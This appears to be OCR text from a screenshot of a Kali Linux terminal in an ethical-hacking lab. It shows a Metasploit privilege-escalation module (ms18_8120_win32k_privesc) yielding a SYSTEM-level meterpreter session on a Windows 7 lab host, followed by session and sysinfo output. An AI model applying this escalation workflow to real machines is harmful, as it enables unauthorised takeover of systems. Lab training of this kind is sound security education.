 EH21-Kal-19636740
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
kali@kali: ~ 07:08 PM
kali@kali: ~
File Actions Edit View Help
----
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1963674 192.16
8.1.102:4443 -> 192.168.1.101:49173 (192.168.1.101)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -1 2
Active sessions
===============
Id Name Type Information Connec
tion
-- ---- ---- ----------- ------
----
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1963674 192.16
8.1.102:4443 -> 192.168.1.101:49173 (192.168.1.101)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : EH21-W7-1963674
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_AU
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >